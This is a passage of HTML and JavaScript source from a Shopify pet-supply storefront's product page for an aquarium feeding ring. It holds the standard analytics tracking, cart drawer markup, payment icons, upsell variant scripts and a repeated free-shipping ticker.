      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":33676964429959,"productId":4851348897927,"productGid":"gid:\/\/shopify\/Product\/4851348897927","name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","price":"12.95","sku":"35370853-f001-square-one-size","brand":"InfiniteWags","variant":"Square","category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/infinitewags.com\/collections\/fish-products\/products\/aquarium-feeding-ring-floating-fish-food-tray"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div>
        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><link href="//infinitewags.com/cdn/shop/t/11/assets/component-tickers.css?v=30346802988262109031749688530" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 75s linear infinite forwards;
  }

  .horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--19457122238693__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        FREE SHIPPING OVER $250 USD
      </p>
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            FREE SHIPPING OVER $250 USD
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


